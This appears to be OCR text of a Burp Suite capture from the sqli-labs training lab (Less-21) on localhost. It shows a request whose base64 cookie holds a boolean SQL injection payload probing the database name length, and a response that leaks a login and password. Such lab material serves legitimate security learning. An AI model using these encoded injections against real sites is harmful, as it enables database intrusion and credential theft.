 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=MScpIG9yIGxlbmd0aChkYXRhYmFzZSgpKT04Iw==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIG9yIGxlbmd0aChkYXRhYmFzZSgpKT04Iw== and expires: Thu 24
Nov 2022 - 17:59:44
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!